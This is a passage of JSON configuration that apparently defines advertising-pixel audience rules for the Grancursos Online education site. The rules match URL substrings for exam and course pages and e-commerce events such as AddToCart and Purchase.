and":[{"or":[{"url":{"i_contains":"concurso-nacional-unificado"}},{"url":{"i_contains":"cnu"}}]},{"url":{"i_contains":""}}]},"id":"9126081820794652"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9055289027924473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"28454536267525210"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/materiais-gratuitos"}}]},{"url":{"i_contains":""}}]},"id":"24049097434679592"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9139457749476115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}}]},{"url":{"i_contains":""}}]},"id":"9451696174880895"},{"rule":{"and":[{"or":[{"url":{"i_contains":"embrapa"}}]},{"url":{"i_contains":""}}]},"id":"9424281074260518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}}]},{"url":{"i_contains":""}}]},"id":"28088825170766028"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/mentorias-granxperts"}}]},{"url":{"i_contains":""}}]},"id":"28948977691356101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8980020888708399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-oab-ate-passar"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"8214274418700168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"8673088752749149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/#cursos"}}]},{"url":{"i_contains":""}}]},"id":"8474305929312699"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26631901116457090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-ppgo-policial-penal-em-goiania"}}]},{"url":{"i_contains":""}}]},"id":"8337457392972862"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/seap-go-secretaria-de-estado-de-seguranca-publica-e-administracao-penitenciaria"}}]},{"url":{"i_contains":""}}]},"id":"8122614924444215"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"exame-ordem"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"26768450832742280"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-ordem"}}]},{"url":{"i_contains":""}}]},"id":"8438276869516680"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"value":{">=":"2.376,99"}}]},{"or":[{"content_name":{"=":"Assinatura Ilimitada"}}]}]},"id":"7947924921958516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"exame-nacional-da-magistratura"}},{"url":{"i_contains":"enam"}}]},{"url":{"i_contains":""}}]},"id":"7775037529241907"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"114750"}}]},{"or":[{"url":{"i_contains":"114773"}}]},{"or":[{"url":{"i_contains":"114784"}}]},{"or":[{"url":{"i_contains":"114782"}}]},{"or":[{"url":{"i_contains":"114786"}}]}]},"id":"8729924023690011"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"\/111565"}}]},{"or":[{"url":{"i_contains":"\/111609"}}]},{"or":[{"url":{"i_contains":"\/111608"}}]}]},"id":"7471466982902280"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7241509435959280"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8415132758501465"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"7373450866101719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-al"}}]},{"url":{"i_contains":""}}]},"id":"7495166230530360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf-2"}}]},{"url":{"i_contains":""}}]},"id":"7837596199633287"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agepen-ce"}}]},{"url":{"i_contains":""}}]},"id":"8110443965636570"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8141045589256844"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7656161377775280"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7092258520900459"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7063128503809375"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6102010089923871"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"7068874803224757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-banco-do-nordeste\/"}},{"url":{"i_contains":"pesquisa?q=bnb"}}]},{"url":{"i_contains":""}}]},"id":"7618370501526950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"7822371281129774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"7440968829296799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"7241451932558951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef-caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"7210342989055515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bnb"}},{"url":{"i_contains":"caixa"}}]},{"url":{"i_contains":""}}]},"id":"25790157243916824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cef-caixa-economica-federal"}}]},{"url":{"i_contains":""}}]},"id":"6925241800937386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/bancaria"}}]},{"url":{"i_contains":""}}]},"id":"7163025517148220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"25471784395754065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anvisa"}}]},{"url":{"i_contains":""}}]},"id":"6937144253007690"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}}]},{"url":{"i_contains":""}}]},"id":"6739141706214689"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24363116603337119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7470063156339638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6411504438961664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ebserh"}}]},{"url":{"i_contains":""}}]},"id":"6636310116447841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"7008464409171748"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/camara-dos-deputados"}},{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"6476828299105004"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-sp"}}]},{"url":{"i_contains":""}}]},"id":"6566221070099159"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6712780132113130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-educacao-mec"}}]},{"url":{"i_contains":""}}]},"id":"9872254906181357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcdf"}}]},{"url":{"i_contains":""}}]},"id":"6431559953607120"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6749628941760057"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6631352720219126"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6488886947844396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ibge"}}]},{"url":{"i_contains":""}}]},"id":"6523366271017583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp-tribunal-de-justica-do-estado-de-sao-paulo-cargo-de-oficial-de-justica-nivel-superior-em-qualquer-formacao"}}]},{"url":{"i_contains":""}}]},"id":"6475887175802944"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juridica"}}]},{"url":{"i_contains":""}}]},"id":"6587013794656177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"Residencia"}},{"url":{"i_contains":"residencias"}}]},{"url":{"i_contains":""}}]},"id":"6107587779360292"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6609631955722401"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6428238790616599"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6256045914443679"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6205825549534926"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"23969326156000327"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}}]},{"url":{"i_contains":""}}]},"id":"6249983288384014"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/oab"}}]},{"url":{"i_contains":""}}]},"id":"6152833508146075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjsp"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"concurso-tj-sp"}},{"url":{"i_contains":"edital-tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"9350171575023975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-superior-eleitoral"}},{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"6253737721383125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"9250074265065522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"6468716979816068"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"5808743699230577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6220344114716303"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6205198089515535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"5752032851564801"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"6069341926496925"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6293041750772445"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6383938698311170"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5736482469790331"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6657499567594846"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9453098304764050"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6105587492824486"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6700779576619450"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6336968369727789"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7518993504827322"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7097459556955909"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6894932533962212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6180353372043158"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24764461579851878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sistemas-para-internet"}},{"url":{"i_contains":"curso-gratuito-inteligencia-artificial-ferramentas-ia-pratica"}},{"url":{"i_contains":"curso-gratuito-analise-de-dados-inteligencia-de-negocios"}}]},{"url":{"i_contains":""}}]},"id":"31461561330154883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-de-dados"}},{"url":{"i_contains":"ciencia-da-computacao"}},{"url":{"i_contains":"ciencia-de-dados"}},{"url":{"i_contains":"defesa-cibernetica"}},{"url":{"i_contains":"engenharia-de-software"}},{"url":{"i_contains":"gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"inteligencia-artificial"}},{"url":{"i_contains":"redes-de-computadores"}},{"url":{"i_contains":"seguranca-da-informacao"}},{"url":{"i_contains":"sistemas-de-informacao"}}]},{"url":{"i_contains":""}}]},"id":"25027520726852663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao\/"}}]},{"url":{"i_contains":""}}]},"id":"25516545127933433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet\/"}},{"url":{"i_contains":"https:\/\/promo.grancursosonline.com.br\/curso-gratuito-inteligencia-artificial-ferramentas-ia-pratica\/"}},{"url":{"i_contains":"https:\/\/promo.grancursosonline.com.br\/curso-gratuito-analise-de-dados-inteligencia-de-negocios\/"}}]},{"url":{"i_contains":""}}]},"id":"24590034720636644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet\/"}}]},{"url":{"i_contains":""}}]},"id":"25493095916945371"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencia-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/defesa-cibernetica\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/engenharia-de-software\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-da-tecnologia-da-informacao\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/inteligencia-artificial\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/redes-de-computadores\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-da-informacao\/"}}]},{"url":{"i_contains":""}}]},"id":"24462162063434689"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}},{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/banco-de-dados\/"}}]},{"url":{"i_contains":""}}]},"id":"24854628774156179"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24474917015531439"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"32328676666723093"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24954608080792193"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24566463146377110"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24698892579727046"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"9856366851131065"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Gradua\u00e7\u00e3o Online"}}]}]},"id":"24277855505168922"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Assinatura Ilimitada"}}]}]},"id":"24509885425310208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"24804616499126117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas\/"}}]},{"url":{"i_contains":""}}]},"id":"23963061713358499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencias-contabeis\/"}}]},{"url":{"i_contains":""}}]},"id":"23999708299671747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"30674175115501036"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-financeira\/"}}]},{"url":{"i_contains":""}}]},"id":"24067442432922408"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-de-recursos-humanos\/"}}]},{"url":{"i_contains":""}}]},"id":"9905416962901938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-de-recursos-humanos\/"}}]},{"url":{"i_contains":""}}]},"id":"24162014143408201"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-financeira\/"}}]},{"url":{"i_contains":""}}]},"id":"24676524941935254"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/gestao-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"24162670623423664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/ciencias-contabeis\/"}}]},{"url":{"i_contains":""}}]},"id":"30090701930578036"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas\/"}}]},{"url":{"i_contains":""}}]},"id":"23909199362062711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"9996888380408526"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/curso\/seguranca-publica\/"}}]},{"url":{"i_contains":""}}]},"id":"23928652583462399"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"graduacao-mais-pos"}}]}]},"id":"24123574850600932"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24033989776235928"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9976335395736796"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9801273543302764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24097469116532657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"29766389196307681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/nossos-cursos\/?area=educacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/processos-escolares"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/design-educacional"}}]},{"url":{"i_contains":""}}]},"id":"9139914636057340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/seu-tempo-suas-regras-sua-educacao"}}]},{"url":{"i_contains":""}}]},"id":"8932305900225243"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mba"}}]},{"url":{"i_contains":""}}]},"id":"9416183661744594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/nossos-cursos"}}]},{"url":{"i_contains":""}}]},"id":"9605859792776456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/mba"}}]},{"url":{"i_contains":""}}]},"id":"8706254926119819"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9347927578557239"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7937998326300898"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8421458464596460"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8162172730572771"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/carrinho\/"}}]},{"url":{"i_contains":""}}]},"id":"27141145078863916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"8422391817846989"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8371104112997138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"26957360833907411"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8599564170103038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"8365729813481447"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"27260314773614746"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho\/"}}]},{"url":{"i_contains":""}}]},"id":"8292273010842162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"7665631410206232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"url":{"i_contains":""}}]},"id":"8738471109506920"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8370011153095403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"8603243176400258"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8736803709711707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/nossos-cursos\/?area=tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"8236601619728794"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/analise-e-desenvolvimento-de-sistemas"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/banco-de-dados"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/ciencia-de-dados"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/ciencia-da-computacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/engenharia-de-software"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/inteligencia-artificial"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/internet-das-coisas-iot"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/sistemas-de-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/redes-de-computadores"}}]},{"url":{"i_contains":""}}]},"id":"8237366836349020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/seguranca-da-informacao"}},{"url":{"i_contains":"faculdade.grancursosonline.com.br\/curso\/sistemas-para-internet"}}]},{"url":{"i_contains":""}}]},"id":"7923254117784570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8172680482752797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8108126959249070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7673624479429909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7758487044194778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7673281809361847"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}}]}]},"id":"7538138282932168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7754640794599829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7752900828087441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sisu"}}]},{"url":{"i_contains":""}}]},"id":"8293213027358851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fies"}}]},{"url":{"i_contains":""}}]},"id":"7546038408772378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"encceja"}}]},{"url":{"i_contains":""}}]},"id":"7344249665694797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prouni"}}]},{"url":{"i_contains":""}}]},"id":"6998364603601523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7783178541727360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7412708872143845"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"25133259659654953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"7377373095672312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7578146148897751"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"25111246755185716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"7518919648167739"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"7842583639119935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/nossos-cursos"}},{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"7785614874793109"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6791505680949497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"presencial.grancursosonline.com.br"}}]},{"url":{"i_contains":"